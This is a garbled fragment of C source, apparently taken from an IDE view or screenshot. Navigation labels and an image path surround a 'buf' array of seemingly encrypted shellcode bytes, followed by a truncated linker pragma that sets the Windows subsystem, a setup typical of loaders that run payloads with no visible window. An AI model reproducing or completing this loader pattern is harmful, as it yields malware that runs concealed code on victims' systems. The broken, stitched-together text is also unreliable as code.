 s classes
Globals
main()
buf
1.c
"\x3a\xa1\x96\x7c\xc4\x17\x0b\x6b\xa5\x09\x9e\x64\xa8\xa9\x2e"
"\xf1\xb6\x24\xd9\xa5\x6d\x94\x30\x18\x32\xeb\xda\x1c\x3d\x4f"
"\x83\xfb\x8b\xf3\xd3\xf2\xd9\x07\xe3\x62\x54\xf3\xa8\xa7\x91"
"\xa9\xf4\xed\xb8\xb8\x78\x73\x55\x15\x03\x53\xe7\xe5\x83\x67"
"\x82\xfb\x5b\xba\x1a\x70\x34\xdc\x63\x1e\x82\x79\x73\xed\xf3"
"\xe2\x2e\x24\x45\xe8\xef\xaa\xa5\xbd\x11\x58\x1a\x62\x52\x27"
"\x90\xb2\xc6\x30\x7d\x78\x39\xe8\xcf\xc1\xdf\xb3\xde\xe2\xf0"
"\x55\x60\x05\x0a\x6c\xd3\x19\xaf\xe3\xdf\x4e\x3d\x13\xc5\x70"
"\xe4\xe5\x3b\x81\xdc\xd9\x12\x09\xca\xab\x07\x53\x3d\x25\xf0"
"\x92\x0e\xfe\x56\xcf\x82\xa5\x21\x4c\x45\x8a\xe4\xe6\xaf\x1a"
"\x2b\xf0\x68\x3f\x3f\x9b\x69\xaf\xde\x37\x81";
#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRT
main()